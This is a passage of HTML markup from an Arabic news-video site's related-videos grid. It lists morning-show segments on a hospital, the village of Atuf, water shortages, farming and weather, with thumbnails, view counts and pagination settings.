            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d9%85%d8%b7%d9%91%d9%84%d8%b9-75-%d8%b9%d8%a7%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%b1%d8%a9-%d9%88%d9%84%d8%a7-%d9%8a%d8%b2%d8%a7%d9%84-%d9%8a%d9%88%d8%a7%d8%b5%d9%84" class="aiovg-link-title">المطّلع..75 عام من المسيرة ولا يزال يواصل مهمته في تحقيق الافضل لمرضاه</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">36</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-710422 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="710422">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b3%d9%83%d8%a7%d9%86%d9%87%d8%a7-%d8%b5%d8%a7%d9%85%d8%af%d9%8a%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b1%d8%ba%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d9%82" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/BDohz1tbA20/maxresdefault.jpg" alt="سكانها صامدين على الرغم من التحديات وقلة الدعم، التفاصيل عن عاطوف مع رئيس المجلس عبدالله بشارات" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/BDohz1tbA20/maxresdefault.jpg" alt="سكانها صامدين على الرغم من التحديات وقلة الدعم، التفاصيل عن عاطوف مع رئيس المجلس عبدالله بشارات" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b3%d9%83%d8%a7%d9%86%d9%87%d8%a7-%d8%b5%d8%a7%d9%85%d8%af%d9%8a%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b1%d8%ba%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d9%82" class="aiovg-link-title">سكانها صامدين على الرغم من التحديات وقلة الدعم، التفاصيل عن عاطوف مع رئيس المجلس عبدالله بشارات</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">82</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-710511 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="710511">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d9%88%d8%b5%d9%84%d8%aa%d9%87%d8%a7-%d9%85%d8%aa%d8%a3%d8%ae%d8%b1%d8%a9-%d9%88%d9%84%d8%a7-%d8%aa%d8%b2%d8%a7%d9%84-%d8%aa%d8%b9%d8%a7%d9%86%d9%8a-%d8%a7%d9%84" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/YIc6gVsT2JA/maxresdefault.jpg" alt="المياه وصلتها متأخرة ولا تزال تعاني الجفاف" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/YIc6gVsT2JA/maxresdefault.jpg" alt="المياه وصلتها متأخرة ولا تزال تعاني الجفاف" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:12:14</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d9%88%d8%b5%d9%84%d8%aa%d9%87%d8%a7-%d9%85%d8%aa%d8%a3%d8%ae%d8%b1%d8%a9-%d9%88%d9%84%d8%a7-%d8%aa%d8%b2%d8%a7%d9%84-%d8%aa%d8%b9%d8%a7%d9%86%d9%8a-%d8%a7%d9%84" class="aiovg-link-title">المياه وصلتها متأخرة ولا تزال تعاني الجفاف</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">20</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-710420 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="710420">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b3%d9%87%d9%84-%d8%a7%d9%84%d8%a8%d9%82%d9%8a%d8%b9%d8%a9-%d9%84%d9%88%d8%ad%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d8%aa%d8%ad%d8%aa%d8%b6%d9%86-%d8%a3%d9%81%d8%b6%d9%84-%d8%a7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/MwePtoqf7Gc/maxresdefault.jpg" alt="سهل البقيعة لوحة فلسطينية تحتضن أفضل المنتجات الزراعية وسلة غذائية لكل الوطن" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/MwePtoqf7Gc/maxresdefault.jpg" alt="سهل البقيعة لوحة فلسطينية تحتضن أفضل المنتجات الزراعية وسلة غذائية لكل الوطن" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b3%d9%87%d9%84-%d8%a7%d9%84%d8%a8%d9%82%d9%8a%d8%b9%d8%a9-%d9%84%d9%88%d8%ad%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d8%aa%d8%ad%d8%aa%d8%b6%d9%86-%d8%a3%d9%81%d8%b6%d9%84-%d8%a7" class="aiovg-link-title">سهل البقيعة لوحة فلسطينية تحتضن أفضل المنتجات الزراعية وسلة غذائية لكل الوطن</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">31</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-710421 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="710421">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a8%d8%b5%d8%ad%d9%89-%d9%85%d8%b9-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%84-%d9%88%d8%a8%d9%86%d8%a7%d9%85-%d9%88%d8%a7%d9%86%d8%a7-%d8%a8%d8%ad%d8%b1%d8%b3-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%84" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Gbx1z-GR16g/maxresdefault.jpg" alt="&quot;بصحى مع الحلال وبنام وانا بحرس الحلال&quot; حكاية المواطن خيرالله بني عودة في عاطوف وتربيته للمواشي" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Gbx1z-GR16g/maxresdefault.jpg" alt="&quot;بصحى مع الحلال وبنام وانا بحرس الحلال&quot; حكاية المواطن خيرالله بني عودة في عاطوف وتربيته للمواشي" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a8%d8%b5%d8%ad%d9%89-%d9%85%d8%b9-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%84-%d9%88%d8%a8%d9%86%d8%a7%d9%85-%d9%88%d8%a7%d9%86%d8%a7-%d8%a8%d8%ad%d8%b1%d8%b3-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%84" class="aiovg-link-title">&#8220;بصحى مع الحلال وبنام وانا بحرس الحلال&#8221; حكاية المواطن خيرالله بني عودة في عاطوف وتربيته للمواشي</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">29</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-709666 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="709666">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%87%d8%b7%d9%88%d9%84%d8%a7%d8%aa-%d9%85%d8%b7%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%85-%d9%84%d8%a7-%d8%aa%d8%b2%d8%a7%d9%84-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/HBQ7wchpGew/maxresdefault.jpg" alt="هطولات مطرية بالطريق ام لا تزال الحرارة مرتفعه؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/HBQ7wchpGew/maxresdefault.jpg" alt="هطولات مطرية بالطريق ام لا تزال الحرارة مرتفعه؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:07:35</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%87%d8%b7%d9%88%d9%84%d8%a7%d8%aa-%d9%85%d8%b7%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%85-%d9%84%d8%a7-%d8%aa%d8%b2%d8%a7%d9%84-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1" class="aiovg-link-title">هطولات مطرية بالطريق ام لا تزال الحرارة مرتفعه؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">46</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[78],"tag":[],"include":"","exclude":613412,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":2762,"paged":3,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"69702d65ab7a41","shortcode":"aiovg_related_videos"}' data-current="3"><div class="aiovg-pagination-links"><a class="prev page-numbers" href="https://alfajertv.com/play/%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%B3%D8%AA%D8%B1%D8%A7%D9%81%D9%82%D9%86%D8%A7-%D8%A7%D9%84%D8%A7%D8%B3%D8%A8%D9%88%D8%B9-%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D9%85-%D8%A3%D9%85-%D8%B3%D8%AA%D8%B9%D9%88/page/2">&laquo;</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%B3%D8%AA%D8%B1%D8%A7%D9%81%D9%82%D9%86%D8%A7-%D8%A7%D9%84%D8%A7%D8%B3%D8%A8%D9%88%D8%B9-%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D9%85-%D8%A3%D9%85-%D8%B3%D8%AA%D8%B9%D9%88">1</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%B3%D8%AA%D8%B1%D8%A7%D9%81%D9%82%D9%86%D8%A7-%D8%A7%D9%84%D8%A7%D8%B3%D8%A8%D9%88%D8%B9-%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D9%85-%D8%A3%D9%85-%D8%B3%D8%AA%D8%B9%D9%88/page/2">2</a><span aria-current="page" class="page-numbers current">3</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%B3%D8%AA%D8%B1%D8%A7%D9%81%D9%82%D9%86%D8%A7-%D8%A7%D9%84%D8%A7%D8%B3%D8%A8%D9%88%D8%B9-%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D9%85-%D8%A3%D9%85-%D8%B3%D8%AA%D8%B9%D9%88/page/4">4</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%B3%D8%AA%D8%B1%D8%A7%D9%81%D9%82%D9%86%D8%A7-%D8%A7%D9%84%D8%A7%D8%B3%D8%A8%D9%88%D8%B9-%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D9%85-%D8%A3%D9%85-%D8%B3%D8%AA%D8%B9%D9%88/page/5">5</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%B3%D8%AA%D8%B1%D8%A7%D9%81%D9%82%D9%86%D8%A7-%D8%A7%D9%84%D8%A7%D8%B3%D8%A8%D9%88%D8%B9-%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D9%85-%D8%A3%D9%85-%D8%B3%D8%AA%D8%B9%D9%88/page/277">277</a><a class="next page-numbers" href="https://alfajertv.com/play/%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%B3%D8%AA%D8%B1%D8%A7%D9%81%D9%82%D9%86%D8%A7-%D8%A7%D9%84%D8%A7%D8%B3%D8%A8%D9%88%D8%B9-%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D9%85-%D8%A3%D9%85-%D8%B3%D8%AA%D8%B9%D9%88/page/4">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 3 of 277</div></aiovg-pagination></div>
			
